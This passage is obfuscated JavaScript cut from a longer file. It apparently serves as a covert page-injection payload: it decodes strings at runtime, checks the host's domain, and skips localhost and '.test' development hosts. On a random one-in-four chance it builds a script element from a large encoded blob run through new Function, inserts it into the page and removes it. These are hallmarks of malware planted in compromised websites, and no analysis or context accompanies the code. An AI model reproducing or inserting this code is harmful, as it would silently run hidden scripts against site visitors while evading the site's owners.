Z#Y')+X(0x47b,'s%K(')+X(0xb3,'A][W')+X(0x352,'M6Pj')+X(0x227,'TE0r')+X(0x2fd,'c)wq')+X(0x6fd,'MDqo')+X(0x30d,'d%2s')+X(0x1e7,'jv$t')+X(0x18e,'G[tq')+X(0x697,'nZ0H')+X(0x5a1,'7#wd')+X(0x413,'s%K(')+X(0x313,'loil')+X(0x3b3,'!t&1')+X(0x2a0,'Uydj')+X(0x49c,'h*0@')+X(0x4e0,'KIV]')+X(0x1c0,'Wcp*')+X(0x867,'w#SU')+X(0x38e,'gmIK')+X(0x613,'d%2s')+X(0x7c6,'Dw6j')+X(0x504,'!t&1')+X(0x65b,'KIV]')+X(0x615,'0dYt')+X(0x3ad,'^hm3')+X(0x238,'uvH3')+X(0x80c,'sYYK')+X(0x65f,'^1HO')+X(0x45e,'lBNj')+X(0x88a,'gmIK')+X(0x746,'1GGS')+X(0x53c,'h*0@')+X(0x305,'0IvG')+X(0x923,'XYGf')+X(0x844,'d%2s')+X(0x77c,'ih0*')+X(0x1c9,'d%2s')+X(0x794,'mAT$')+X(0x2b0,'s%K(')+X(0x170,'uvH3')+X(0x383,'M6Pj')+X(0x73c,'ih0*')+X(0x17d,'nZ0H')+X(0x186,'M6Pj')+X(0x333,'uZUc')+X(0x57a,'^hm3')+X(0x5ab,'d%2s')+X(0x1c1,'KIV]')+X(0x58f,'#32s')+X(0x552,'0dYt')+X(0x6ff,'@UTG')+X(0x5ef,'bbdR')+X(0x922,'@UTG')+X(0x710,'1Yc2')+X(0x3d7,'ih0*')+X(0x653,'ih0*')+X(0x7d0,'1GGS')+X(0x3c1,'0IvG')+X(0x35c,'ih0*')+X(0x858,'72KA')+X(0xe2,'XYGf')+X(0x15f,'s%K(')+X(0x5f0,'XYGf')+X(0x18a,'Uydj')+X(0x551,'DnL7')+X(0x492,'x5e^')+X(0x67d,'loil')+X(0x739,'#32s')+X(0x2be,'8L7V')+X(0x4df,'Uydj')+X(0x342,'3Jo!')+X(0x1d5,'TE0r')+X(0x14c,'Wcp*')+X(0x6d9,'0dYt')+X(0x3a0,'h*0@')+X(0x7cc,'qTxd')+X(0x91b,'bbdR')+X(0xd8,'w#SU')+X(0x75f,'sYYK')+X(0x8bf,'x5e^')+X(0x29b,'h*0@')+X(0x8e1,'#32s')+X(0x882,'KIV]')+X(0x2f2,'1Yc2')+X(0x5cc,'0IvG')+X(0x1a5,'XYGf')+X(0x7b9,'qTxd')+X(0x54a,'DnL7')+X(0x807,'8L7V')+X(0xdb,'sYYK')+X(0x3eb,'6*LF')+X(0x355,'qTxd')+X(0x518,'DfC4')+X(0x294,'x5e^')+X(0x6d7,'6*LF')+X(0x67c,'uZUc')+X(0x1c3,'8L7V')+X(0x334,'KIV]')+X(0x1d8,'KIV]')+X(0x4f3,'1GGS')+X(0x21a,'0dYt')+X(0x1fd,'uvH3')+X(0x365,'uZUc')+X(0x4d8,'qTxd')+X(0x58a,'M6Pj')+X(0x8ed,'x5e^')+X(0x8da,'KIV]')+X(0x3ac,'uvH3')+X(0x8c0,'1GGS')+X(0x4b9,'TE0r')+X(0xf9,'^1HO')+X(0x1b7,'^1HO')+X(0xf3,'A][W')+X(0x8f2,'0IvG')+X(0x756,'8L7V')+X(0x88d,'!t&1')+X(0x8d5,'c)wq')+X(0x584,'1GGS')+X(0x42f,'6*LF')+X(0x38a,'#32s')+X(0x4ab,'ih0*')+X(0x73f,'loil')+X(0x783,'1Yc2')+X(0xfd,'0Z#Y')+X(0x187,'1GGS')+X(0x47d,'nZ0H')+X(0x3a9,'1GGS')+X(0x802,'^hm3')+X(0x3d8,'mDuF')+X(0x866,'G[tq')+X(0x3fb,'A][W')+X(0x7c9,'lBNj')+X(0x7df,'0dYt')+X(0x5be,'#32s')+X(0x809,'8L7V')+X(0x680,'nZ0H')+X(0x344,'DnL7')+X(0x1f2,'#32s')+X(0x79b,'TE0r')+X(0x468,'Wcp*')+X(0x10c,'Wcp*')+X(0x693,'x5e^')+X(0x54e,'Wcp*')+X(0x708,'jv$t')+X(0x32b,'nZ0H')+X(0x1a7,'A][W')+X(0x29f,'Wcp*')+X(0x326,'sYYK')+X(0x31f,'8L7V')+X(0x87a,'0Z#Y')+X(0x1dc,'#32s')+X(0x2e1,'1Yc2')+X(0x5d8,'0dYt')+X(0x280,'0IvG')+X(0x43d,'XYGf')+X(0x27e,'!t&1')+X(0x824,'DnL7')+X(0x232,'MDqo')+X(0x511,'c)wq')+X(0x6e4,'gmIK')+X(0x137,'!t&1')+X(0x3a1,'0Z#Y')+X(0x703,'0gaM')+X(0x717,'DnL7')+X(0x60a,'h*0@')+X(0x12b,'0gaM')+X(0x3fe,'x5e^')+X(0x503,'6*LF')+X(0x76c,'6*LF')+X(0x2c6,'72KA')+X(0x4c7,'v30r')+X(0x611,'sYYK')+X(0x475,'h*0@')+X(0x4ba,'z98Q')+X(0x71e,'mDuF')+X(0x163,'qTxd')+X(0x786,'8L7V')+X(0x891,'h*0@')+X(0x6f0,'DnL7')+X(0x666,'d%2s')+X(0x2c7,'qTxd')+X(0x243,'nZ0H')+X(0x27b,'0Z#Y')+X(0x595,'8L7V')+X(0x606,'x5e^')+X(0x869,'d%2s')+X(0x273,'nZ0H')+X(0x8c3,'lBNj')+X(0x91d,'G[tq')+X(0x144,'d%2s')+X(0x2fa,'MDqo')+X(0x426,'0IvG')+X(0x530,'MDqo')+X(0x210,'d%2s'))+(X(0x33c,'qTxd')+X(0x195,'DnL7')+X(0x919,'bbdR')+X(0x28c,'72KA')+X(0x8b3,'0Z#Y')+X(0x54f,'jv$t')+X(0x1cb,'0gaM')+X(0x58b,'0dYt')+X(0x82c,'bbdR')+X(0x5e1,'^1HO')+X(0x2c9,'lBNj')+X(0x299,'bbdR')+X(0x81b,'0Z#Y')+X(0x8e9,'A][W')+X(0x2d6,'uvH3')+X(0x8a1,'qTxd')+X(0x533,'jv$t')+X(0x66a,'8L7V')+X(0x69f,'qTxd')+X(0x515,'uvH3')+X(0x4a0,'MDqo')+X(0x3ae,'z98Q')+X(0x38c,'bbdR')+X(0x5c4,'0Z#Y')+X(0x499,'d%2s')+X(0x7af,'tj]N')+X(0x668,'^1HO')+X(0x3f4,'0dYt')+X(0x7e6,'0gaM')+X(0x2b1,'w#SU')+X(0x8be,'7#wd')+X(0x181,'lBNj')+X(0x686,'3Jo!')+X(0x2fe,'ih0*')+X(0x18d,'bbdR')+X(0x839,'x5e^')+X(0x3d1,'7#wd')+X(0x7c5,'0dYt')+X(0x1db,'3Jo!')+X(0x38d,'M6Pj')+X(0x36c,'TE0r')+X(0x29a,'A][W')+X(0x140,'DnL7')+X(0x799,'8L7V')+X(0x569,'gmIK')+X(0x34e,'A][W')+X(0x3ec,'#32s')+X(0x1b9,'M6Pj')+X(0x4b5,'Wcp*')+X(0x6e2,'v30r')+X(0x486,'sYYK')+X(0x6fb,'3Jo!')+X(0xb9,'uZUc')+X(0x145,'TE0r')+X(0x1ff,'gmIK')+X(0x8f3,'0gaM')+X(0x70f,'w#SU')+X(0x5f1,'x5e^')+X(0x617,'loil')+X(0x6e3,'bbdR')+X(0x766,'0Z#Y')+X(0x2e7,'0Z#Y')+X(0x4fb,'ih0*')+X(0x155,'x5e^')+X(0x1e5,'gmIK')+X(0x789,'Uydj')+X(0x496,'v30r')+X(0x394,'7#wd')+X(0x627,'1Yc2')+X(0x642,'x5e^')+X(0x935,'^hm3')+X(0x89f,'6*LF')+X(0x1dd,'A][W')+X(0x309,'3Jo!')+X(0x11a,'0gaM')+X(0x284,'w#SU')+X(0x6a2,'h*0@')+X(0x5ca,'#32s')+X(0x2c2,'uvH3')+X(0x5e2,'c)wq')+X(0x119,'uvH3')+X(0x761,'sYYK')+X(0x1f6,'DfC4')+X(0x62f,'7#wd')+X(0x1d0,'uZUc')+X(0x7cb,'tj]N')+X(0x931,'DfC4')+X(0x747,'loil')+X(0x665,'^1HO')+X(0x8f7,'A][W')+X(0x4b3,'!t&1')+X(0x35b,'0gaM')+X(0x19b,'Wcp*')+X(0x61a,'d%2s')+X(0x505,'@UTG')+X(0xd4,'ih0*')+X(0x228,'Wcp*')+X(0x84b,'jv$t')+X(0x3a7,'^hm3')+X(0x39c,'72KA')+X(0x442,'nZ0H')+X(0x748,'0dYt')+X(0x593,'z98Q')+X(0x752,'^hm3')+X(0x4ad,'Uydj')+X(0x23c,'Dw6j')+X(0x407,'Uydj')+X(0xc1,'0dYt')+X(0x1d3,'z98Q')+X(0x870,'6*LF')+X(0x5e0,'8L7V')+X(0x712,'x5e^')+X(0x70e,'sYYK')+X(0x793,'#32s')+X(0x1bd,'0gaM')+X(0x884,'ih0*')+X(0x874,'1GGS')+X(0x74d,'3Jo!')+X(0x3a3,'XYGf')+X(0x13a,'!t&1')+X(0x618,'7#wd')+X(0x184,'v30r')+X(0x36b,'tj]N')+X(0x1e1,'MDqo')+X(0x41e,'M6Pj')+X(0x885,'nZ0H')+X(0x139,'s%K(')+X(0x6eb,'0Z#Y')+X(0x526,'TE0r')+X(0x534,'3Jo!')+X(0x42e,'!t&1')+X(0x775,'uZUc')+X(0x8e8,'DfC4')+X(0xc6,'3Jo!')+X(0x149,'TE0r')+X(0xf2,'lBNj')+X(0x671,'3Jo!')+X(0x545,'MDqo')+X(0x353,'^1HO')+X(0x1cd,'8L7V')+X(0x85f,'c)wq')+X(0xcf,'G[tq')+X(0x77f,'XYGf')+X(0x87e,'G[tq')+X(0x318,'XYGf')+X(0x53f,'DnL7')+X(0x150,'Wcp*')+X(0x441,'uZUc')+X(0x202,'6*LF')+X(0x369,'72KA')+X(0x47e,'72KA')+X(0x674,'KIV]')+X(0x4ae,'mDuF')+X(0x54b,'uZUc')+X(0x7a3,'uZUc')+X(0x725,'ih0*')+X(0x19d,'^1HO')+X(0x62c,'XYGf')+X(0x13f,'DfC4')+X(0x639,'TE0r')+X(0x798,'loil')+X(0x258,'0dYt')+X(0x39f,'w#SU')+X(0x2d7,'tj]N')+X(0x84a,'@UTG')+X(0x7a7,'nZ0H')+X(0x4f6,'x5e^')+X(0x678,'bbdR')+X(0x431,'mDuF')+X(0x836,'jv$t')+X(0x728,'w#SU')+X(0x5c7,'MDqo')+X(0x6db,'0Z#Y')+X(0x3aa,'qTxd')+X(0x8cf,'Uydj')+X(0x464,'d%2s')+X(0x535,'6*LF')+X(0x50e,'tj]N')+X(0x12c,'MDqo')+X(0x31b,'6*LF')+X(0x563,'loil')+X(0x472,'gmIK')+X(0x7d1,'M6Pj')+X(0x39b,'7#wd')+X(0x173,'0gaM')+X(0x224,'72KA')+X(0x26a,'6*LF')+X(0x715,'gmIK')+X(0x75a,'DnL7')+X(0x1d9,'uZUc')+X(0x5a3,'M6Pj')+X(0x886,'^hm3')+X(0x1e8,'Uydj')+X(0xe3,'0gaM')+X(0x8fa,'z98Q')+X(0x26d,'uZUc')+X(0x1d1,'ih0*')+X(0x291,'0Z#Y')+X(0x6bc,'w#SU')+X(0x80d,'gmIK'))+(X(0x6da,'0Z#Y')+X(0x92c,'mAT$')+X(0x7e4,'7#wd')+X(0xe0,'MDqo')+X(0x738,'nZ0H')+X(0x61e,'3Jo!')+X(0xc3,'0Z#Y')+X(0x50a,'XYGf')+X(0xec,'0dYt')+X(0x2ca,'loil')+X(0x206,'sYYK')+X(0x5fb,'MDqo')+X(0x5e4,'MDqo')+X(0x263,'z98Q')+X(0x567,'Uydj')+X(0x52f,'1Yc2')+X(0x8cb,'x5e^')+X(0x65d,'72KA')+X(0x44a,'qTxd')+X(0x513,'KIV]')+X(0x5ec,'A][W')+X(0x4b1,'A][W')+X(0x25d,'1Yc2')+X(0x5ee,'TE0r')+X(0x90b,'8L7V')+X(0x7bb,'Wcp*')+X(0x5f9,'mDuF')+X(0x46b,'1Yc2')+X(0x698,'w#SU')+X(0xbc,'A][W')+X(0xfa,'7#wd')+X(0x3b9,'mAT$')+X(0x132,'#32s')+X(0x36e,'h*0@')+X(0x2ee,'s%K(')+X(0x910,'uZUc')+X(0x82b,'0gaM')+X(0x689,'0Z#Y')+X(0x65c,'^hm3')+X(0x633,'DfC4')+X(0x7a2,'ih0*')+X(0x20a,'#32s')+X(0x620,'MDqo')+X(0x547,'TE0r')+X(0x62a,'1GGS')+X(0x5fd,'G[tq')+X(0x249,'1GGS')+X(0x5e5,'XYGf')+X(0x3f0,'z98Q')+X(0x903,'x5e^')+X(0x7ea,'A][W')+X(0x51e,'^1HO')+X(0x217,'bbdR')+X(0x45b,'uvH3')+X(0x21b,'#32s')+X(0x5b3,'x5e^')+X(0x340,'nZ0H')+X(0x6cc,'TE0r')+X(0x100,'M6Pj')+X(0x22d,'s%K(')+X(0x801,'DnL7')+X(0xda,'Dw6j')+X(0x828,'^hm3')+X(0x5a5,'0Z#Y')+X(0x7a1,'3Jo!')+X(0x656,'0dYt')+X(0x7a6,'XYGf')+X(0x6d8,'d%2s')+X(0x889,'A][W')+X(0x32d,'s%K(')+X(0x443,'tj]N')+X(0x338,'Wcp*')+X(0x25a,'#32s')+X(0x457,'sYYK')+X(0x90a,'72KA')+X(0x85a,'uZUc')+X(0x779,'72KA')+X(0x804,'XYGf')+X(0x34a,'s%K(')+X(0x461,'A][W')+X(0x37a,'0dYt')+X(0x174,'TE0r')+X(0x4a1,'v30r')+X(0x63b,'KIV]')+X(0x8cc,'jv$t')+X(0x45f,'mAT$')+X(0x5a9,'w#SU')+X(0x679,'lBNj')+X(0x20b,'1GGS')+X(0x76b,'@UTG')+X(0x3bc,'0IvG')+X(0x180,'6*LF')+X(0x32c,'s%K(')+X(0x72c,'loil')+X(0x46a,'tj]N')+X(0x11c,'mAT$')+X(0x33f,'nZ0H')+X(0xa9,'@UTG')+X(0x1c8,'Uydj')+X(0x7e7,'0dYt')+X(0x4db,'tj]N')+X(0x32a,'uZUc')+X(0xbb,'Uydj')+X(0x1be,'Dw6j')+X(0x54c,'72KA')+X(0x537,'sYYK')+X(0x421,'@UTG')+X(0x4fc,'#32s')+X(0x813,'nZ0H')+X(0x31e,'mAT$')+X(0x52d,'7#wd')+X(0x3c7,'mAT$')+X(0x25b,'d%2s')+X(0x78a,'3Jo!')+X(0x2ff,'gmIK')+X(0x4c6,'c)wq')+X(0x4d0,'XYGf')),c[X(0x46c,'^1HO')]=X(0x52b,'XYGf')+X(0x198,'uZUc')+X(0x69c,'72KA')+X(0x437,'Uydj')+X(0x34d,'#32s')+X(0x726,'Uydj')+X(0x645,'1GGS')+X(0x1d4,'KIV]')+X(0x368,'mDuF')+X(0x8ae,'mDuF')+X(0x932,'1GGS')+X(0x6fa,'c)wq')+X(0x7d5,'mAT$')+X(0x304,'^1HO'),c[X(0x308,'mDuF')]=X(0x43e,'nZ0H')+X(0x55a,'72KA')+X(0x774,'mDuF')+X(0x3bf,'loil')+X(0x43c,'A][W')+X(0x8b8,'!t&1')+X(0x564,'qTxd')+X(0x68c,'loil')+X(0x8b4,'0gaM')+X(0x435,'MDqo'),c[X(0x248,'uZUc')]=X(0x548,'KIV]')+X(0x4eb,'XYGf')+X(0x3a4,'mDuF')+X(0x830,'mDuF')+X(0xfe,'1GGS')+X(0x234,'x5e^')+X(0x371,'3Jo!')+X(0x3c5,'w#SU')+X(0x6d6,'jv$t')+X(0x6aa,'gmIK')+X(0x5d7,'A][W')+X(0x104,'0dYt')+X(0x6e1,'G[tq')+X(0x625,'0Z#Y')+X(0x894,'MDqo')+X(0x702,'3Jo!')+X(0x3f6,'x5e^')+X(0x5c5,'gmIK'),c[X(0x7e0,'w#SU')]=function(z,A){return z===A;},c[X(0x327,'1GGS')]=function(z,A){return z-A;},c[X(0x782,'s%K(')]=X(0x33a,'uZUc')+X(0x652,'DnL7')+X(0x91c,'0dYt')+X(0x822,'KIV]')+X(0x81d,'bbdR'),c[X(0x77b,'0Z#Y')]=function(z,A){return z!==A;},c[X(0x1e0,'0IvG')]=X(0x109,'M6Pj')+X(0x388,'d%2s'),c[X(0x88f,'nZ0H')]=function(z,A){return z===A;},c[X(0x2d2,'c)wq')]=X(0x2f1,'qTxd')+'t',c[X(0x370,'s%K(')]=function(z,A){return z===A;},c[X(0x878,'ih0*')]=X(0xfb,'loil')+X(0x4cd,'3Jo!'),c[X(0x742,'M6Pj')]=function(y){return y();},c[X(0x286,'uZUc')]=function(y,z,A){return y(z,A);},c[X(0x138,'KIV]')]=function(y){return y();},c[X(0x4d3,'Uydj')]=function(y){return y();},c[X(0x61b,'mAT$')]=function(y){return y();},c[X(0x7ed,'nZ0H')]=function(y){return y();},c[X(0x608,'0Z#Y')]=function(y,z,A){return y(z,A);},c[X(0x646,'Uydj')]=function(z,A){return z-A;},c[X(0x66b,'^1HO')]=function(y){return y();},c[X(0x602,'uvH3')]=X(0x4ef,'Uydj')+'t',c[X(0x75c,'Uydj')]=X(0x169,'Dw6j')+X(0x918,'!t&1')+X(0x103,'nZ0H'),c[X(0x744,'G[tq')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x6a4,'s%K(')]=function(z,A){return z||A;},c[X(0x690,'uvH3')]=X(0x5b7,'7#wd')+X(0x213,'1GGS')+X(0x654,'6*LF')+X(0x538,'^1HO')+X(0x8d9,'Wcp*')+X(0x8b1,'mAT$')+X(0x872,'tj]N')+X(0x92b,'mAT$'),c[X(0x1f5,'bbdR')]=X(0x8b0,'!t&1')+X(0x14d,'0dYt')+X(0x814,'!t&1')+X(0x26e,'s%K(')+X(0x182,'Wcp*')+X(0x6f5,'nZ0H'),c[X(0xbd,'mDuF')]=function(y){return y();},c[X(0x4f9,'0dYt')]=function(z,A){return z!==A;},c[X(0x8b9,'mAT$')]=function(y,z,A){return y(z,A);},c[X(0x5af,'v30r')]=function(z,A){return z+A;},c[X(0x6a0,'mAT$')]=X(0x669,'uZUc');var d=c,f=function(){var y=!![];return function(z,A){var B=y?function(){var Y=_0x9337045d;if(A){var D=A[Y(0x673,'XYGf')](z,arguments);return A=null,D;}}:function(){};return y=![],B;};}();function g(y,z){var Z=X,A={};A[Z(0x920,'!t&1')]=function(F,H){var a0=Z;return d[a0(0x63e,'v30r')](F,H);},A[Z(0x3e6,'XYGf')]=function(F,H){var a1=Z;return d[a1(0x257,'!t&1')](F,H);};var B=A;for(var D in y)if(d[Z(0x2ac,'mAT$')](D[Z(0x1bc,'lBNj')+'h'],z)&&function(F,H){var a2=Z;for(var J=0x2;B[a2(0xf4,'uvH3')](J,H[a2(0x1cf,'XYGf')+'h']);J++)if(B[a2(0x162,'d%2s')](F[a2(0x1c4,'uvH3')+a2(0x116,'#32s')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(D,arguments))return y[D];}function h(y,z){var a3=X;return d[a3(0x41a,'^1HO')](y,Math[a3(0x37d,'DnL7')](d[a3(0x8c9,'A][W')](Math[a3(0x12f,'DfC4')+'m'](),d[a3(0x60b,'7#wd')](d[a3(0x797,'1Yc2')](z,0x1),y))));}function i(y,z){var a4=X;for(var A=0x0;d[a4(0x621,'^1HO')](A,z[a4(0x24b,'tj]N')+'h']);A++){var B=z[A],D=d[a4(0x2a7,'1Yc2')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))?d[a4(0x3af,'bbdR')]('.',y):y,F=d[a4(0x2b2,'@UTG')](D[a4(0x78e,'uZUc')+'h'],B[a4(0x277,'0gaM')+'h']),H=D[a4(0x5ac,'tj]N')+'Of'](B,F),F=d[a4(0x6c6,'M6Pj')](-0x1,H)&&d[a4(0x543,'uvH3')](H,F);if(F&&(d[a4(0x6bf,'tj]N')](D[a4(0x1b8,'M6Pj')+'h'],B[a4(0x43f,'uvH3')+'h'])||d[a4(0x418,'uvH3')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x590,'@UTG')](g,d[a5(0x71d,'uZUc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x7ee,'Wcp*')](l,d[a6(0x48d,'G[tq')](j));if(y){var y=d[a6(0x152,'M6Pj')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x69e,'8L7V')](0x46,y[a6(0x75b,'v30r')+a6(0x3d9,'qTxd')](0x0))&&d[a6(0x49a,'Dw6j')](0x66,y[a6(0x141,'@UTG')+a6(0x925,'mDuF')](0x0))||d[a6(0x17c,'7#wd')](0x49,y[a6(0x16a,'qTxd')+a6(0x6de,'d%2s')](0x1))&&d[a6(0x166,'mDuF')](0x69,y[a6(0x32f,'mDuF')+a6(0x86f,'G[tq')](0x1))||d[a6(0x350,'MDqo')](0x4c,y[a6(0x409,'G[tq')+a6(0x88e,'loil')](0x2))&&d[a6(0x63d,'sYYK')](0x6c,y[a6(0xf0,'x5e^')+a6(0x6de,'d%2s')](0x2))||d[a6(0x37e,'0gaM')](0x45,y[a6(0x463,'Dw6j')+a6(0x86f,'G[tq')](0x3))&&d[a6(0x37e,'0gaM')](0x65,y[a6(0x773,'MDqo')+a6(0x86f,'G[tq')](0x3))||d[a6(0x906,'qTxd')](0x3a,y[a6(0x632,'h*0@')+a6(0x88e,'loil')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x72e,'sYYK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x361,'sYYK')](j);if(y){var z=d[a8(0x64c,'7#wd')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a8(0x112,'v30r')](z,'~')?d[a8(0x6c4,'h*0@')](l,y):A)&&d[a8(0x65a,'0IvG')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x35e,'1GGS')](z,A);}}function n(){var a9=X,y=d[a9(0x7e8,'z98Q')],z=new RegExp(d[a9(0x7c7,'s%K(')],'g');return y[a9(0x8c7,'!t&1')+'ce'](z,'')[a9(0x776,'@UTG')](';');}function o(){var aa=X,y=d[aa(0x7c3,'gmIK')],z=new RegExp(d[aa(0x5ed,'Wcp*')],'g');return y[aa(0x50f,'XYGf')+'ce'](z,'')[aa(0x14a,'mDuF')](';');}function p(y){var ab=X;return d[ab(0x216,'^1HO')](-0x1,y[ab(0x311,'^1HO')+'Of'](String[ab(0x521,'x5e^')+ab(0x536,'sYYK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x122,'Dw6j')](y)||new RegExp(d[ab(0x328,'DnL7')],'g')[ab(0x5cf,'bbdR')](y));var z;}function r(y,z){var ac=X,A=y[ac(0x644,'v30r')+'h'];return d[ac(0x8b6,'0Z#Y')](y[ac(0x106,'s%K(')+ac(0x718,'8L7V')](d[ac(0x764,'Uydj')](A,z[ac(0x221,'d%2s')+'h']),A),z);}function s(){var ad=X,y=d[ad(0x458,'sYYK')](f,this,function(){var ae=ad,D={};D[ae(0x188,'3Jo!')]=d[ae(0x643,'gmIK')];var F=D,H=d[ae(0x8bd,'gmIK')](typeof window,d[ae(0x83d,'Uydj')])?window:d[ae(0x2fb,'ih0*')](typeof process,d[ae(0x4af,'h*0@')])&&d[ae(0x2f9,'TE0r')](typeof require,d[ae(0x4ff,'tj]N')])&&d[ae(0x6fe,'!t&1')](typeof global,d[ae(0x358,'ih0*')])?global:this,J=function(){var af=ae,M=new H[(af(0x2aa,'8L7V'))+'p'](F[af(0x630,'XYGf')]);return!M[af(0x502,'7#wd')](y);};return d[ae(0x14b,'h*0@')](J);});d[ad(0x143,'Dw6j')](y);var z=d[ad(0x8a0,'uZUc')](n),A=d[ad(0x498,'M6Pj')](m),B=d[ad(0x7c4,'Uydj')](o);return!A||!!(d[ad(0x714,'jv$t')](i,A=d[ad(0x2eb,'s%K(')](r,A,String[ad(0x691,'#32s')+ad(0x83a,'bbdR')+'de'](0x2e))?A[ad(0x7d9,'uvH3')+ad(0x90f,'@UTG')](0x0,d[ad(0x4a2,'ih0*')](A[ad(0x459,'w#SU')+'h'],0x1)):A,z)||d[ad(0x449,'x5e^')](i,A,B)||d[ad(0x1b0,'v30r')](p,A)||d[ad(0x743,'!t&1')](k));}function t(y){var ag=X,z=d[ag(0x16e,'s%K(')](j),A;z&&((A=z[ag(0x733,'loil')+ag(0x555,'loil')+ag(0x36d,'jv$t')](d[ag(0x602,'uvH3')]))[ag(0x571,'0gaM')]=d[ag(0x50b,'MDqo')],A[ag(0x49b,'0IvG')+ag(0x84f,'MDqo')+'t']=y,(z[ag(0x626,'1GGS')]||z[ag(0x55d,'MDqo')]||z[ag(0x7a0,'c)wq')+ag(0xe5,'^hm3')+ag(0x928,'MDqo')])[ag(0x7bf,'v30r')+ag(0x1fb,'8L7V')+'d'](A),A[ag(0x85b,'MDqo')+'e']());}function u(){var ah=X,y,z=d[ah(0x345,'Dw6j')](g,d[ah(0x86d,'0dYt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;z&&(A=d[ah(0x5c8,'mAT$')],B=new RegExp(d[ah(0x1af,'nZ0H')],'g'),(B=z[A[ah(0x540,'lBNj')+'ce'](B,'')])&&B[ah(0x8a5,'sYYK')+ah(0x2e9,'qTxd')][ah(0x310,'w#SU')+ah(0x7a9,'@UTG')+'d'](B));}try{var v,w,x;d[X(0x476,'mDuF')](s)||(d[X(0x384,'Dw6j')](u),d[X(0x6d5,'0Z#Y')](0x1,d[X(0x33e,'gmIK')](h,0x1,v=0x4))||d[X(0x225,'DnL7')](t,d[X(0x825,'jv$t')](d[X(0x785,'1Yc2')]('(',new Function((function(){var _0x8951684=function(){var _0x5052863c=['q2rytM1gugvftNzwBgmZzfnJC0OZtM1Lr05pyLD0CgiW','s0rcne5eBgTmq2rAwMSXA0P5Bgrlsg9ZuvnRn2ztEhPx','s1n0teTeqJrnAMm0tenKtvrxwMLkEwTYu3LND2veyZjo','CLn5z3DLrfjStNL3BLn6uLfrq2nWsZbZB01izZnpre1Z','wtrmq2rKuJbKDuP5BgrlsgrWyM1sDMr5EdDMu2TZtuHN','s1n0teTeqJrorfv5tenKyveZrLzkEwTYu3LND2vestbn','EMDUtenKwe4ZwLHrBe5YtvDgweP5D25wmdG0vtnNELmW','zffxBvjlvti5uKP5D25wELzfyZnorgj6uLHvBuvUtenK','C0OZsLLvmePyvwXWA1iYrw5mq2qWwKvKELLStNjsEwnZ','me41sNLRCLn5z3DLrfuWt1n3BLjQqJzkAwnWsZbZB01i','nZm1n1f6DKH1CW','B01izZfnvgDZsJfZAgmYD25lu3rms0rcne5xwtbmq2rr','vwriyMLJCeSWC29nsgCXtwPvC0OXAfDKvMDUs1n0teTe','vfvoDLmXyZboq2nZsJfKu1PSzhfuBvzusNL3BLyWoxHn','y1vrngf6tMXsEwnZsJfKu05uAfHvA05py1HfBKXdzfHo','v2rgzuHbB2rhAhbJmxnUy2S5C2fgAe5kmtbYzeDOCgmX','sgCXwLDvC0OYowryBuLUs1n0teTeqJrnEKPOtenKC01v','z3DLrfPOt0n3BLzTCfzoAwnWsZbZB01izZbnveLZsJi4','u2nZsJjwDgiWDdvIvZLHvJa5t1KXwKrHmfjPvti5u1z6','DdrkExDUvNPwvvfyzhrHmwHPy1nJC0OXyZbzwe4WyLC4','nuP5A3jtEwD3zuroBe5PD25HmefRtLnJCeSWC29nsgCY','wtfgAeP5D25rAKzWtM5OrgeZww5mq2qYwKvswwjTrKrk','rxDmq2q1sLrzDW','ALrxrw5mq2r4vtj0tgnxvJjtu2nZsJnwBu1etJvpr3r1','BKjhsNLRCLn5z3DLrfuXwML3BLPgz2PJEwnWsZbZB01i','tLvkALqZtJbArtLRzfnJC0OXzfnprZLyvdncA1zRtNzx','sNLRCLn5z3DLreKYtKn3BLnTBZjrAwnWsZbZB01izZnz','BKXdzfHumJb3vJfgC1PfndrImgTUtenKwfvuuLfKwfPf','vKPIAKzPvJnfBG','BhzIAwG2tevfCguZwMHJAujzufzrn2nTvJbKweP1suDK','we56qw5mq2rytLHSrLyWou9ArKP0yNPJBKXdzfHuEtLQ','z3LnBvvZsJfbnfOYmg5lu3rms0rcne1QvxPmq2rHyLHW','vfjPtenKuvngvNPkEwTYu3LND2veutbpu3DUytbbA05t','y3nkmwrrtLHkwe5TwxHKmgnUtenKwfvhwJfHme52vtfK','y25lvJbVu0nRn2ztAZDzmJL1zeDSDwrxvtDzmKz6wLnJ','CgiYng9LAxHcs1H0mLLyswDwEJfvtZnkBgrivNLIAujU','vu1Us1n0teTeqJrorePQtenKnuPuwxDkEwTYu3LND2ve','Dvz6vLrkExDUvJa5mu1SzffIBePytLrNBKXdzfHumgD3','ytborK9hDhLKvwnUtenKwe5hmxLwmujVwKv4mgnty3nk','rJvxBgrryuDss2nty3nkm0PuyxPcwfviuMPwBuzysNL3','D25xrgSZzvnJCa','mvjjvNPwDwfgyZjuEwnZsJnbngeYoxbxA0PRvtjfBKXd','ALzStNzJwhb0yxLZBKXdzfHvBKO2vNPwBwiWtKHkExDU','CLn5z3DLre00tLn3BLryBhfpu2nWsZbZB01izZjnmLvZ','AK1ZsJfss0L6ww5lu3rms0rcne1TsxLmq2rnvfDAAuP5','ExDUvNPACvPSyZnpvvPytM1RBKXdzdntBfPRvgPODMjg','teTeqJroELeWtenKCLfdutfkEwTYu3LND2vesMPoAxDU','uvPTwLHome1UtenKwfvfzg1LwfPTvfnJC0OXzfntBu5v','ExDUyw5knfKXqMPurZrUtenKBu1TvxzLBgXOsNL3BMm